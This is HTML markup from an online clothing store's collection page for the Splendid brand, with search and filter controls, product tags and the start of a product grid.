  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

                        <a class="drawer-menu__link" href="/account">
                          Register / Login
                        </a></a>
                    </li>
                  
                </ul>
              </div>
            
          </div>
        </div></div>
    </div>
  </div>
</section>

</header>

<script>
  // Set heading height at component level
  const header = document.querySelector('[data-section-type="header"]');
  document.documentElement.style.setProperty('--height-header', header.offsetHeight + 'px');
</script><div
    class="
      purchase-confirmation-popup
      
        animation
        animation--purchase-confirmation
      
    "
    data-purchase-confirmation-popup
  >
    <div class="purchase-confirmation-popup__inner"></div>
  </div><div class="flash-alert" data-flash-alert>
  <div class="flash-alert__container ff-body fs-body-100"></div>
</div>



</div>
<!-- END sections: header-group -->
      <!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17398106685681__quick-cart" class="shopify-section shopify-section-group-overlay-group"><div
    class="
      quick-cart
      
        animation
        animation--quick-cart
      
    "
    data-section-id="sections--17398106685681__quick-cart"
    data-section-type="quick-cart"
  >
    <div class="quick-cart__wrapper">
      <div class="quick-cart__overlay"></div>
      <div class="quick-cart__container">
        <div class="quick-cart__header">
          <h2 class="quick-cart__heading ff-heading fs-heading-5-base">
            Your cart
          </h2>
          <button
            type="button"
            data-modal-close
            class="quick-cart__close-icon"
            aria-label="Close"
          >
            <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

          </button>
        </div><div class="quick-cart__empty-state">
            <h3 class="quick-cart__empty-state-heading ff-heading fs-heading fs-heading-4-base">
              Your cart is empty
            </h3>

  

  <div class="button-block__button button-block__button--justify-center button-block__button--justify-mobile-center quick-cart__empty-state-promo-button" ><a
      
      
        href="/collections"
      

      class="
        btn
        
        
        
        
        btn--secondary"
    >
      <span>Continue shopping</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div><div id="shopify-section-sections--17398106685681__popup" class="shopify-section shopify-section-group-overlay-group">
</div>
<!-- END sections: overlay-group -->
<div
  id="MainQuickSearch"
  class="quick-search"
  data-quick-search
  aria-hidden="true"
>
  <div class="quick-search__overlay" data-overlay></div>

  <div class="quick-search__container">
    <button
      type="button"
      class="quick-search__close"
      aria-label="Close"
      data-close-icon
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>

    <form
      action="/search"
      class="quick-search__form"
      autocomplete="off"
      data-quick-search-form
      data-scroll-lock-ignore
    >
      <div class="quick-search__bar">
        <div class="quick-search__bar-inner">
          <label for="search" class="visually-hidden" aria-label="What are you looking for?"></label>
          <div class="quick-search__actions">
            <button class="quick-search__submit" type="submit" aria-label="Search">
              <span class="icon icon-new icon-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.165 18.808a8.745 8.745 0 1 0 0-17.49 8.745 8.745 0 0 0 0 17.49z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16.5 16.5 5.363 5.362" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/></svg>
</span>

            </button>
          </div>
          <input
            class="quick-search__input"
            id="search"
            type="text"
            name="q"
            placeholder="What are you looking for?"
            data-input
          >
          <input type="hidden" name="options[prefix]" value="last">
          <div class="quick-search__actions">
            <button class="quick-search__clear fs-body-50" type="button" data-clear>
              Clear
            </button>
          </div>
        </div>
      </div>

      <div class="quick-search__results-wrapper">
        <div class="quick-search__results" data-results></div>
      </div><div class="quick-search__footer">
        <button type="submit" class="btn btn--primary btn--full">View all results</button>
      </div>
    </form>
  </div>
</div>

<div class="header-overlay" data-header-overlay>
        <div class="header-overlay__inner"></div>
      </div>

      <main id="main" class="main">
        <div id="shopify-section-template--17398111666417__banner" class="shopify-section collection-section"><header
  class="
    section
    section--full-width
    collection-banner
    collection-banner--image-aspect-custom
    collection-banner--text-center
    collection-banner--text-mobile-center
collection--has-breadcrumbs
      animation
      animation--collection-banner
    
  "
  data-section-id="template--17398111666417__banner"
  data-section-type="collection-banner"
  data-handle="vendors"
  style="
    --custom-height: 100vh;
    --custom-height-mobile: 100vh;
    --text-horizontal-position: center;
    --text-vertical-position: center;
    --text-horizontal-position-mobile: center;
    --text-vertical-position-mobile: center;
    
    --overlay-background: #000000;
    
    --overlay-opacity: 0.3;
  "
>
  
    <div class="collection-banner__breadcrumbs">
      <nav class="breadcrumbs ff-body fs-body-75" role="navigation" aria-label="breadcrumbs"><ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Home</a>
        <div class="breadcrumbs__icon"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</div>
      </li><li class="breadcrumbs__item">
              <span class="breadcrumbs__current" aria-current="page">Splendid</span>
            </li></ol></nav>

    </div>
  
  <div class="collection-banner__inner"><div class="collection-banner__text-container-wrapper">
      <div class="collection-banner__text-container">
        <div class="collection-banner__text-container-inner section-blocks animation--section-blocks">
          <h1 class="collection-banner__text-container-heading ff-heading fs-heading-2-base fs-heading-1-base-ns section-blocks__heading">
            Splendid
          </h1></div>
      </div>
    </div>
    
  </div>
</header>


</div><div id="shopify-section-template--17398111666417__product-grid" class="shopify-section collection-section"><section
  data-section-id="template--17398111666417__product-grid"
  data-section-type="collection"
  data-pagination-type="paginated"
  data-collection-item-count="141"
  data-collection-items-per-page="16"
  data-collection-columns-desktop="4"
  data-collection-columns-mobile="2"
  data-enable-sticky-filter-sidebar="true"

  class="
    section
    section--includes-product-items
    section--full-width
    collection
    collection--pagination-paginated
    collection--has-filter-bar
    
      animation
      animation--collection
    
  "

  style="
    --collection-columns-desktop: 4;
    --collection-columns-mobile: 2;
  "
><div class="collection__inner"><script type="application/json" data-tags>
        
          [{ "label": "25 fall fav", "handle": "25-fall-fav" },{ "label": "BUTTON", "handle": "button" },{ "label": "Basic top", "handle": "basic-top" },{ "label": "Blouse", "handle": "blouse" },{ "label": "Comfy", "handle": "comfy" },{ "label": "Cozy", "handle": "cozy" },{ "label": "FALL 2024", "handle": "fall-2024" },{ "label": "FALL 24", "handle": "fall-24" },{ "label": "Fall 25", "handle": "fall-25" },{ "label": "JUMPER", "handle": "jumper" },{ "label": "Max Retail", "handle": "max-retail" },{ "label": "PRICE TEST", "handle": "price-test" },{ "label": "Sequin", "handle": "sequin" },{ "label": "Shirt", "handle": "shirt" },{ "label": "Skirt", "handle": "skirt" },{ "label": "Sleeveless", "handle": "sleeveless" },{ "label": "Slim Skirt", "handle": "slim-skirt" },{ "label": "Spring 2025", "handle": "spring-2025" },{ "label": "Straight leg", "handle": "straight-leg" },{ "label": "Suede", "handle": "suede" },{ "label": "Summer Party", "handle": "summer-party" },{ "label": "Summer favorite", "handle": "summer-favorite" },{ "label": "Vegan Leather", "handle": "vegan-leather" },{ "label": "animal print", "handle": "animal-print" },{ "label": "basic", "handle": "basic" },{ "label": "basics", "handle": "basics" },{ "label": "beach", "handle": "beach" },{ "label": "black", "handle": "black" },{ "label": "blazer", "handle": "blazer" },{ "label": "blouse", "handle": "blouse" },{ "label": "bottom", "handle": "bottom" },{ "label": "bottoms", "handle": "bottoms" },{ "label": "button up", "handle": "button-up" },{ "label": "camo", "handle": "camo" },{ "label": "camoflauge", "handle": "camoflauge" },{ "label": "camouflage", "handle": "camouflage" },{ "label": "cardigan", "handle": "cardigan" },{ "label": "cargo", "handle": "cargo" },{ "label": "cashmere", "handle": "cashmere" },{ "label": "casual", "handle": "casual" },{ "label": "coat", "handle": "coat" },{ "label": "comfortable", "handle": "comfortable" },{ "label": "comfy top", "handle": "comfy-top" },{ "label": "cotton", "handle": "cotton" },{ "label": "cream", "handle": "cream" },{ "label": "crop", "handle": "crop" },{ "label": "denim", "handle": "denim" },{ "label": "dress", "handle": "dress" },{ "label": "dresses", "handle": "dresses" },{ "label": "fall", "handle": "fall" },{ "label": "gift  valentines", "handle": "gift-valentines" },{ "label": "henley", "handle": "henley" },{ "label": "holiday", "handle": "holiday" },{ "label": "holiday 2024", "handle": "holiday-2024" },{ "label": "hoodie", "handle": "hoodie" },{ "label": "jacket", "handle": "jacket" },{ "label": "jogger", "handle": "jogger" },{ "label": "joggers", "handle": "joggers" },{ "label": "jumpsuit", "handle": "jumpsuit" },{ "label": "knit", "handle": "knit" },{ "label": "layer", "handle": "layer" },{ "label": "leggings", "handle": "leggings" },{ "label": "leopard", "handle": "leopard" },{ "label": "lightweight", "handle": "lightweight" },{ "label": "linen", "handle": "linen" },{ "label": "long sleeve", "handle": "long-sleeve" },{ "label": "lounge", "handle": "lounge" },{ "label": "loungewear", "handle": "loungewear" },{ "label": "maxi", "handle": "maxi" },{ "label": "midi", "handle": "midi" },{ "label": "mini", "handle": "mini" },{ "label": "mom", "handle": "mom" },{ "label": "new", "handle": "new" },{ "label": "new tops", "handle": "new-tops" },{ "label": "one piece", "handle": "one-piece" },{ "label": "outerwear", "handle": "outerwear" },{ "label": "overcoat", "handle": "overcoat" },{ "label": "pant", "handle": "pant" },{ "label": "pants", "handle": "pants" },{ "label": "pink", "handle": "pink" },{ "label": "pj", "handle": "pj" },{ "label": "pjs", "handle": "pjs" },{ "label": "popover", "handle": "popover" },{ "label": "print", "handle": "print" },{ "label": "ribbed top", "handle": "ribbed-top" },{ "label": "romper", "handle": "romper" },{ "label": "sale", "handle": "sale" },{ "label": "scarf", "handle": "scarf" },{ "label": "shirt", "handle": "shirt" },{ "label": "shirts", "handle": "shirts" },{ "label": "short", "handle": "short" },{ "label": "short sleeve", "handle": "short-sleeve" },{ "label": "shorts", "handle": "shorts" },{ "label": "sleep set", "handle": "sleep-set" },{ "label": "sleepwear", "handle": "sleepwear" },{ "label": "slit", "handle": "slit" },{ "label": "soft", "handle": "soft" },{ "label": "splendid", "handle": "splendid" },{ "label": "spring", "handle": "spring" },{ "label": "spring2024", "handle": "spring2024" },{ "label": "stripe", "handle": "stripe" },{ "label": "striped", "handle": "striped" },{ "label": "summer", "handle": "summer" },{ "label": "summer 25", "handle": "summer-25" },{ "label": "summer sale", "handle": "summer-sale" },{ "label": "sundress", "handle": "sundress" },{ "label": "sweater", "handle": "sweater" },{ "label": "sweater dress", "handle": "sweater-dress" },{ "label": "sweaters", "handle": "sweaters" },{ "label": "sweatshirt", "handle": "sweatshirt" },{ "label": "t-shirt", "handle": "t-shirt" },{ "label": "tank", "handle": "tank" },{ "label": "tank top", "handle": "tank-top" },{ "label": "tanks", "handle": "tanks" },{ "label": "tee", "handle": "tee" },{ "label": "top", "handle": "top" },{ "label": "tops", "handle": "tops" },{ "label": "trench", "handle": "trench" },{ "label": "turtleneck", "handle": "turtleneck" },{ "label": "vacation", "handle": "vacation" },{ "label": "valentine", "handle": "valentine" },{ "label": "valentines", "handle": "valentines" },{ "label": "vest", "handle": "vest" },{ "label": "vneck", "handle": "vneck" },{ "label": "waffle shirt", "handle": "waffle-shirt" },{ "label": "westport", "handle": "westport" },{ "label": "winter", "handle": "winter" },{ "label": "winter 2024", "handle": "winter-2024" }]
        
      </script>

      
        <div class="collection__container">
          <div class="collection__content">
            <form
  class="
    filter-bar
    
    filter-bar--sticky
    
    animation--filter-bar
  "
  data-filter-form
  data-filter-bar
><input type="hidden" name="q" value="Splendid"><div class="filter-bar__inner"><button
          type="button"
          class="filter-bar__button filter-bar__button--filters"
          data-dropdown-toggle="filter-bar-filters"
          data-filter-location="filter_bar"
          aria-expanded="false"
            aria-controls="filter-bar-filters"
        >
          <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>


          <span class="filter-bar__button-text">
              Filter
</span><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

</button><p class="filter-bar__results-count fs-body-75" data-results-count>
          141 Results

        </p><div class="filter-bar__sort-group" data-filter-group><button
            type="button"
            class="filter-bar__button filter-bar__button--sort"
            data-filter-group-label
            data-dropdown-toggle="filter-bar-sort"
            aria-expanded="false"
            aria-controls="filter-bar-sort"
          >
            <span data-sort-label>Sort: Alphabetically, A-Z</span>
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </button>

          <div
            id="filter-bar-sort"
            class="filter-group__values"
            data-dropdown="filter-bar-sort"
            aria-hidden="true"
          >
            <ul class="filter-group__list filter-group__list--sort"><li class="filter-item">
                  <label data-sort for="filter-featured" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="manual"
                      data-value-escaped="manual"
                      id="filter-featured"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Featured</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-best-selling" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="best-selling"
                      data-value-escaped="best-selling"
                      id="filter-best-selling"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Best selling</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-a-z" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                        checked
                      
                      value="title-ascending"
                      data-value-escaped="title-ascending"
                      id="filter-alphabetically-a-z"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, A-Z</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-z-a" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="title-descending"
                      data-value-escaped="title-descending"
                      id="filter-alphabetically-z-a"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, Z-A</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-low-to-high" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="price-ascending"
                      data-value-escaped="price-ascending"
                      id="filter-price-low-to-high"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, low to high</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-high-to-low" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="price-descending"
                      data-value-escaped="price-descending"
                      id="filter-price-high-to-low"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, high to low</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-old-to-new" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="created-ascending"
                      data-value-escaped="created-ascending"
                      id="filter-date-old-to-new"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, old to new</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-new-to-old" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="created-descending"
                      data-value-escaped="created-descending"
                      id="filter-date-new-to-old"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, new to old</span>
                    </div>
                  </label>
                </li></ul>
          </div>
        </div></div><div
        id="filter-bar-filters"
        class="filter-bar__filters"
        data-filter-bar-filters
        data-dropdown="filter-bar-filters"
        aria-hidden="true"
        style="display: none"
      >
        <div class="filter-bar__filters-inner" data-filter-bar-filters-inner><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Availability"
                aria-expanded="false"
                aria-controls="availability"
              >
                Availability
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="availability"
                class="filter-group__values"
                data-filter-type="list"
                data-dropdown="Availability"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Availability">
                  <span class="filter-group__values-active-values fs-body-50">0 selected
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><ul
                      class="filter-group__list "
                      
                    ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--In%20stock--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=1"
      data-value-escaped="1"
      id="filter--filter.v.availability--In%20stock--top-bar"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          In stock
        </span>
        <span class="filter-item__count fs-body-75">(141)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--Out%20of%20stock--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=0"
      data-value-escaped="0"
      id="filter--filter.v.availability--Out%20of%20stock--top-bar"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          Out of stock
        </span>
        <span class="filter-item__count fs-body-75">(50)</span></div>
  </label>
</li>
</ul></div>
            </div><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Price"
                aria-expanded="false"
                aria-controls="price"
              >
                Price
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="price"
                class="filter-group__values"
                data-filter-type="price_range"
                data-dropdown="Price"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Price">
                  <span class="filter-group__values-active-values fs-body-50">The highest price is $286.00
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><div class="filter-drawer__price-range" data-price-range>
                      <div class="filter-drawer__price-range-input-wrapper">
                        <div class="filter-drawer__price-range-input">
                          <span class="filter-drawer__price-range-currency">$</span>
                          <input
                            data-min-range-input
                            data-range-input
                            class="input"
                            name="filter.v.price.gte"
                            id="filter-bar-Price-filter.v.price.gte"type="number"
                            placeholder="0"
                            min="0"
                            max="286"
                          >
                          <label
                            class="filter-drawer__price-range-label visually-hidden"
                            for="filter-bar-Price-filter.v.price.gte"
                          >From</label>
                        </div>
                        <span class="filter-drawer__price-range-separator">&ndash;</span>
                        <div class="filter-drawer__price-range-input">
                          <span class="filter-drawer__price-range-currency">$</span>
                          <input
                            data-max-range-input
                            data-range-input
                            class="input"
                            name="filter.v.price.lte"
                            id="filter-bar-Price-filter.v.price.lte"type="number"
                            placeholder="286"
                            min="0"
                            max="286"
                          >
                          <label
                            class="filter-drawer__price-range-label visually-hidden"
                            for="filter-bar-Price-filter.v.price.lte"
                          >To</label>
                        </div>
                      </div>

                      <div class="filter-drawer__slider" data-range-slider></div>
                    </div></div>
            </div></div>
      </div><div class="filter-bar__active-filters"><div class="active-filters" data-active-filters>


<a
    href="/collections/vendors?q=Splendid"
    class="active-filters__active-filter active-filters__clear no-transition btn btn--text-link fs-body-75"
    data-clear-all-filters
  >
    <span>Clear filters</span>
  </a>
</div>
</div></form>

<div class="filter-bar__wash"></div>


            <div
  class="
    mobile-filters
    active
    mobile-filters--sticky
    mobile-filters--has-grid
    show
    animation--mobile-filters
  "
  data-mobile-filters
><div class="mobile-filters__group" data-group="Filter">
      <button
        type="button"
        class="mobile-filters__button"
        data-mobile-filters-toggle
        data-filter-drawer-target="__tags"
        data-tags-dropdown
      >
        <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>


        Filter
</button>
    </div><div class="mobile-filters__group" data-group="">
      <button type="button" class="mobile-filters__button" data-filter-drawer-target="__sort" data-sort-dropdown>
        <span class="icon icon-new icon-sort ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m7.296 4.227-.48-.48-.48.48L2.75 7.814l-.48.48.96.96.48-.48 2.427-2.428V19.309h1.358V6.346l2.428 2.428.48.48.96-.96-.48-.48-3.587-3.587zm10.367 15.546-.48.48-.48-.48-3.586-3.586-.48-.48.96-.96.48.48 2.427 2.427V4.691h1.358v12.963l2.428-2.427.48-.48.96.96-.48.48-3.587 3.586z" fill="currentColor"/></svg>
</span>


        Sort
      </button>
    </div></div>


            <div class="collection__main-area"><div class="collection__window">
                <div class="collection__loading" data-loading><div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>
</div>

                <div
                  id="root"
                  class="animation--collection-items"
                  data-partial
                  data-collection-products-count="141"
                >
                  <div
                    class="
                      collection__products
                      collection__infinite-container
                      
                    "
                  >
                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/adelina-romper" aria-label="Adelina Romper"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Adelina Romper" 
  class="image__img" 
  loading="lazy" 
  width="720" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/splendid-romper-black-xs-adelina-romper-198988048500-rm5r050-1-adelina-romper-1192730950.webp?v=1757974087&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-romper-black-xs-adelina-romper-198988048500-rm5r050-1-adelina-romper-1192730950.webp?crop=center&height=225&v=1757974087&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-romper-black-xs-adelina-romper-198988048500-rm5r050-1-adelina-romper-1192730950.webp?crop=center&height=300&v=1757974087&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-romper-black-xs-adelina-romper-198988048500-rm5r050-1-adelina-romper-1192730950.webp?crop=center&height=360&v=1757974087&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-romper-black-xs-adelina-romper-198988048500-rm5r050-1-adelina-romper-1192730950.webp?crop=center&height=420&v=1757974087&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-romper-black-xs-adelina-romper-198988048500-rm5r050-1-adelina-romper-1192730950.webp?crop=center&height=450&v=1757974087&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-romper-black-xs-adelina-romper-198988048500-rm5r050-1-adelina-romper-1192730950.webp?crop=center&height=540&v=1757974087&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-romper-black-xs-adelina-romper-198988048500-rm5r050-1-adelina-romper-1192730950.webp?crop=center&height=600&v=1757974087&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-romper-black-xs-adelina-romper-198988048500-rm5r050-1-adelina-romper-1192730950.webp?crop=center&height=675&v=1757974087&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-romper-black-xs-adelina-romper-198988048500-rm5r050-1-adelina-romper-1192730950.webp?crop=center&height=750&v=1757974087&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-romper-black-xs-adelina-romper-198988048500-rm5r050-1-adelina-romper-1192730950.webp?crop=center&height=825&v=1757974087&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-romper-black-xs-adelina-romper-198988048500-rm5r050-1-adelina-romper-1192730950.webp?crop=center&height=900&v=1757974087&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Splendid Adelina romper white sleeveless romper" 
  class="image__img" 
  loading="lazy" 
  width="720" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/splendid-romper-adelina-romper-adelina-romper-1192730952.webp?v=1757974093&width=320" 
  
